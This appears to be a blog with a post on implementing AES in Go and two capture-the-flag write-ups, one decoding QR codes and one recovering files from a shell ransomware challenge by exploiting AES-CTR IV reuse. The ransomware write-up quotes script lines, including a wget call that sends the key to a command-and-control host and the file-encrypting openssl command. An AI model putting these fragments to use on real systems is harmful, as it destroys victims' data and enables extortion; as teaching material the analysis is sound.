I found myself with some spare time last week, and decided to entertain myself by implementing AES in Go from scratch. I’ve played with Go a little before, specifically because I wanted a way to programmatically output the n th prime number (where nthprime(1) returns 2, nthprime(2) returns 3, etc)) and Python’s way too slow for crunching of that magnitude. It works well, though it’s fairly apparent that it’s the first thing I wrote in Go and there’s some serious StackExchange copy/pasting going on.

A brief interlude on Go vs. Python performance – while building nthprime.go (above), I ported the core operation (a Sieve of Eratosthenes) basically line-for-line to Python so that I could compare performance between the two languages. Here’s the sieve in Go, and here it is in Python. This was purely out of curiosity – you can easily look up benchmarks comparing any two programming languages, but it’s way more interesting to do it with your own code on your own machine.

For my code, Go is about 40x faster than Python:

Getting back to the subject, cryptography is a favorite subject of mine, and while I feel pretty comfortable with classic public-key crypto and the high- and medium-level concepts of symmetric ciphers, I figured I could stand to learn about the low-level guts of the world’s most popular block cipher. I chose to implement in Go for two reasons: 1) more practice with Go, and 2) while I love Python, it’d feel a bit wrong to implement something so performance-sensitive in a (relatively) slow language.

I got what I wanted – I learned a ton about AES and the underlying math, and I feel much more comfortable with Go than I did a week ago.

Here’s the result.


It’s purely a toy implementation with hardcoded test cases – it would take slightly more work to have it operate on arbitrary data (files/args/stdin), but real-world utility was not the point of this exercise. I’m already quite comfortable with block cipher modes of operation; my primary cryptographic interest was looking inside the black box of “perform block encryption” in every mode of operation diagram. Additionally, while I have verified that the encrypt/decrypt results of my code match standard implementations of AES, for obvious reasons it’s not a great idea to slot homebrew implementations of crypto primitives into anything that matters. I do plan on eventually using my implementation instead of Cryptography.io in my Python solutions to the Matasano crypto challenges, though I’ll have to figure out the best way to call binaries from Python without too much of a performance hit. That’ll just be for fun, though.

Here are some of the most interesting things that I learned in the process:

Galois fields are really hard to grasp intuitively. I ended up using lookup tables rather than implementing Galois multiplication/exponentiation/inversion, which I initially felt bad about (I wanted to implement purely from the Wikipedia description, no pseudocode or ports for reference).

It turns out that pretty much every production implementation of AES uses lookup tables and doesn’t do the Galois field operations ‘live’. As I learned from this great blog post, there are multiple degrees to which lookup tables can be substituted for live finite field math: none (Galois field operations applied at nearly every stage), S-boxes only (two 256-byte tables), S-boxes and MixColumns (S-boxes plus six more 256-byte tables, two for forward and four for inverse Galois multiplication), and full lookup tables (S-boxes, plus large lookup tables for the entire round operations of SubBytes, MixColumns, and ShiftRows).

I spent some time trying to understand computation in Galois fields, but was eventually faced with three choices:
1) spend a significant amount of time learning and getting comfortable with the underlying math so I could implement from scratch
2) copy someone else’s code
3) skip the math and use pure lookup tables.

1 was a bit out-of-scope based on my initial goals, so I decided on a blend of 2 and 3. My implementation uses lookup tables for S-boxes and MixColumns. There are some reference/example implementations out there that use no lookup tables, and some other people doing exactly what I’m doing using the same approach, but as I mentioned it looks like most production implementations use hardcoded full lookup tables – the round operations of SubBytes -> MixColumns -> ShiftRows -> AddRoundKey are reduced to LookupTable -> AddRoundKey. For example, the builtin Golang implementation of AES uses full lookup tables. This leaves a smaller surface area for bugs, but mostly it’s just way faster than calling multiple-instruction functions for Galois multiplication on every single round. This is assuming the CPU running these instructions has at least 24kB of data cache, which is a safe assumption for any modern x86 CPUs.

After I finished the project, I had the mental energy and motivation to actually sit down and get comfortable with Galois fields. I did this using this lecture and this Wikipedia article. I’m struck by the blatant overlap between multiplication in extension fields and bitwise operations (specifically XOR) – weird stuff.

The rest of the implementation was mostly straightforward – lots of test cases and higher-order functions. I did run into a brutal snag at the end, though: once I had successfully implemented the entire algorithm (key expansion, SubBytes/ShiftRows/MixColumns/AddRoundKey, and encryption/decryption) and verified that it was reversible (dec(enc(plaintext)) == plaintext), I compared the output of my function to the NIST test vectors. My code was doing something wrong – even though I had compared each complex function (key expansion, SubBytes, MixColumns)’s output to test vectors successfully, the assembled block cipher wasn’t behaving as expected. I pored over the code and the Wikipedia articles on AES for a while with no luck, then decided to do some in-depth print debugging.

This was a bit tricky though, because (as I mentioned) most implementations of AES just use large lookup tables instead of separate functions. I eventually found a solid Python3 implementation, and adapted it to do very thorough print-debugging, round-by-round:


After getting that set up, the issue was immediately apparent: I had skipped Wikipedia’s introductory paragraphs of the cipher description, which includes this very important item:


I wasn’t ‘rotating’ the state and roundkeys from the (normal) row-major order into column-major order. Performing this ‘rotation’ on each round key and the input/output resolved the issue and resulted in code that does the exact same thing as every other properly working implementation of low-level AES.

All in all an extremely satisfying endeavor. I ended up reading along the way that more modern ciphers (e.g. ChaCha20) are vastly simpler than AES/Rijndael, so I may attempt one of those in the near future.

Qr code madness - Misc (200 + 0)

● Random pictures, this do not make sense
● Solves: 80
● Download: http://dl.ctf.rocks/qrcodemadness.7z
● Author: d3vnu11

In the archive is a folder containing 114 very small PNG files of QR codes:

I grabbed zbar from Homebrew to allow for scripted parsing of the QR codes. Each QR code encodes a single ASCII character:

[tkerr@pro qrcodemadness]$ zbarimg --raw --quiet * | tr -d '\n'
cfnQ7cdMRUCtu6gfFzNFwfMHb0mBN9VRev=k5jXD9a2UXFPbMSxyA=Ai9ukDp9WxzrsZ1wNTo1aKXE3YGMthn1JgIdSULlMNmDGBqz104+HwdCazXU

OK, looks like base64 (even distribution of lower/uppercase, some numbers, and a few +s and =s), but it’s clearly out of order – the padding chars (==) are mixed in rather than trailing as they should be. Let’s try sorting numerically instead of alphabetically:

[tkerr@pro qrcodemadness]$ ls -1 | sort -n | xargs zbarimg --raw --quiet | tr -d '\n'
n9JwXFbBVRev=k5jXD9a2UXFPbMSxyA=Ai9ukDp9WxzrsZ1wNTo1aKXE3YGMth1gIdSULlMNmDGBqz104+HdCazUcfnQ7cdMRUCtu6gfFzNwfMH0mN

Nope. Well, we’re not going to get anywhere by trying random permutations…how else could the files be arranged? Let’s try modification date:

[tkerr@pro qrcodemadness]$ ls -1tr | xargs zbarimg --raw --quiet | tr -d '\n'
aC+40zqGmlLSdIJ1hY3EKoTwsrxWpkiAybPXU9Dj5veRVBHfFg6utM7QncU0NURntUaDNzM19kNG1uX1FSX2MwZDNfazMzcF9wMHAxbmdfdXB9Cg==

OK, looking good. Let’s try decoding:

[tkerr@pro qrcodemadness]$ ls -1tr | xargs zbarimg --raw --quiet | tr -d '\n' | base64 -D
Invalid character in input stream.

Hmm, so it’s the right character set, but the padding’s broken. Removing one = from the end allows decoding, but outputs total garbage. Let’s try just grabbing a chunk from the end and seeing where things start to go wrong:

[tkerr@pro qrcodemadness]$ echo "ZDNfazMzcF9wMHAxbmdfdXB9Cg==" | base64 -D
d3_k33p_p0p1ng_up}

OK, that’s clearly the end of a flag, so it looks like we just need to start at a specific point midstream. I quickly check what the flag format (SCTF) looks like in base64 (U0NUR), and sure enough that’s present midway through the stream.

Here’s the final one-liner:

[tkerr@pro qrcodemadness]$ ls -1tr | tail -n 56 | xargs zbarimg --raw --quiet | tr -d '\n' | base64 -D
SCTF{Th3s3_d4mn_QR_c0d3_k33p_p0p1ng_up}

Ranshomware - Crypto (100 + 0)

● We found an sh ransomware on a server. 
  Can you help us recover the server's data?
● Solves: 12
● Download: http://dl.ctf.rocks/ranshomware.zip
● Author: SecureLink / klondike

ranshomware.zip contains, as promised, ransomware in shell script form along with a directory that’s been hit:

./cd
./cd/debian-40r9-amd64-businesscard.iso
./cd/encrypted.txt
./encrypted.txt
./flags
./flags/encrypted.txt
./flags/flag.txt

All copies of encrypted.txt are identical:

All your files have been encrypted, pay us a lot of money 
to our accountand we'll give them back to you. Say 
ce259843fcdf919e9465722f9fa2053e89877c1fddb06582f197b4979df6e9bb28b4bf09d3d9dbadb77e8ab6db8e452ba47f9d81379c93107356640c39695b5 
so we can give you the right key

The Debian iso and flag.txt both contain uniform noise, evidently successfully encrypted.

The Script

Let’s step through the shell script:

key="$(cat /dev/urandom | tr -dc '0-9a-f' | fold -w 64 | head -1)"

First, key is defined by grabbing only the ascii chars that define hex bytes (0-9a-f) from /dev/urandom, splitting them into lines of 64 chars each, and grabbing the first line. This is a bit of a weird way to do it, but we’ll wind up with a 256-bit key in the form of a hex string. Bruteforcing the key is definitely out.

ekey="$(echo "$key" | openssl dgst -sha512 -hex | tail -c 128)"

Next, ekey is just the SHA512 hash of key, with the leading character truncated (probably a bug related to not taking newlines into account during tail -c 128). Reversing the hash is also definitely out.

iv=0
wget "http://cac.example.com/?key=$key" -q -O /dev/null

iv is set to 0, and an (example) HTTP request theoretically delivers key to the command and control network.

The actual function is defined next: it takes one argument. If this is a directory, it writes ekey and some instructions into encrypted.txt, then calls itself recursively on the contents of the dir. iv is incremented on each execution of the function.

If the argument is a file, the real payload happens: the file is encrypted, the original is deleted, and the encrypted copy is moved into its place. The encryption itself deserves a close look:

openssl enc -e -aes-256-ctr -iv "$(printf "%032x" "$iv")" \
-K "$key" -in "$f" -out "$f.enc";

AES-CTR

So we’re using OpenSSL for encryption, with AES-256 in the CTR mode of operation. The IV is $iv, formatted as a 16-byte (32 character) hex string left-padded with zeroes. I was initially excited, hoping it was as straightforward of an implementation flaw as nonce reuse in counter mode, but it took a little more figuring than that.

Let’s look at how CTR mode works, courtesy of Wikipedia’s article on block cipher modes of operation:

Crypto basics: in CTR/Counter mode, instead of directly encrypting the plaintext using AES, we’re using AES to create a stream cipher. For each block, we encrypt nonce || counter with the secret key to give us a block of keystream that we XOR with a block of the plaintext to get a block of the ciphertext. The nonce is ideally random, and the counter ideally incremented each block starting at all zeroes. Wikipedia’s diagram is not necessarily how AES-CTR is always implemented, but from this we’d expect 8 bytes of nonce and 8 bytes of counter (both AES-128 and AES-256 have a block width of 16 bytes).

Since we’re essentially working with a stream cipher in regards to the plaintext/ciphertext relationship, any reuse of keystream is effectively a many-time pad. Since one of the two files we’re given encrypted versions of (debian-40r9-amd64-businesscard.iso) seems like it should have a publicly-accessible plaintext version, it looks like we might be able to mount a known-plaintext attack. Indeed, googling the filename gives us the VDL of a Debian mirror where we can find an identically-named and -sized file.

Whipping up a quick python script to XOR the known plaintext with the ciphertext to get the keystream and apply this keystream to the encrypted flag only outputs garbage – of course, because of the IV incrementing built into the ransomware. Looking at the CTR mode diagram and keeping in mind the properties of AES (specifically the Avalanche effect), if the keystream source material (nonce || counter) is unique for every block encrypted, then we don’t have any easy attacks.

Next Steps

I spent some time mulling over the apparent lack of blatant weaknesses, and modified the ransomware script to provide some print debugging, and ran it on a ‘virgin’ version of the provided directory (minus all copies of encrypted.txt or any other ransomware crust):

[tkerr@pro sf]$ ./testiv.sh
current value of $iv: 1
current value of $iv: 2
current value of $iv: 3
found file orig/cd/debian-40r9-amd64-businesscard.iso - encrypting with iv 0x00000000000000000000000000000003
found dir orig/cd
current value of $iv: 4
current value of $iv: 5
found file orig/flags/flag.txt - encrypting with iv 0x00000000000000000000000000000005
found dir orig/flags
found dir orig

This is helpful – for the theoretical initial run of the ransomware, the IVs were 3 and 5 for the ISO and flag respectively. In thinking/talking this through, I realize something critical – despite the encyclopedia definition of CTR mode being nonce || counter for a total of 16 bytes, we’re feeding OpenSSL a full 16 bytes using the -iv argument.

I had initially assumed that “IV” was an alias for “nonce” in this implementation, probably with some left-stripping, but a bit of testing reveals that we’re not actually defining the nonce here, we’re defining the entire IV – OpenSSL is assuming we’re providing the entirety of nonce || counter and incrementing the right half of the input automatically for each block.

This is key – this means that for all files encrypted, the nonce will be 0x0000000000000000 and the counter will start from some low index based on the order of the files in question. This means the keystream will be identical for all files, other than the keystream being offset by a number of blocks equivalent to the difference in $iv at the time of each file’s encryption. Since we’re able to derive a big chunk of keystream thanks to the Debian ISO KPA, and “coincidentally” the Debian ISO was encrypted first, we should be able to decrypt any subsequent bytes up to the size of the Debian ISO (~33MiB).

Solution

Once the critical implementation error (feeding OpenSSL full IVs rather than just nonces) was realized, adapting the earlier attempt at a many-time pad attack was trivial. Here’s the Python I used, and here’s the result:

[tkerr@pro ranshomwared]$ ./crack-ranshomware.py
Hi man, I'm glad you solved this challenge!

So the flag? SURE!

SCTF{MISSHANDLED_IVS_ARE_AWFUL_FOR_HEALTH_0H_4lM057_11k3_1337!}


Well, there is the flag, I hope you enjoy the rest of the challenges :)

tl;dr: Supplying OpenSSL a full 16-byte IV via the -iv argument doesn’t just set the nonce, it sets the entire nonce || counter input, and OpenSSL will automatically increment from the initial value. Since one of the provided pre-encrypted files has an easily-obtainable known plaintext, we can XOR the plaintext and ciphertext to get the AES-CTR keystream. Looking at the ransomware script helps us find the offset of the keystream that the flag was encrypted with. XORing the encrypted flag at the correct offset of the keystream gives us what we want.

Thanks to my wife for filling in as an incredibly overqualified rubber duck!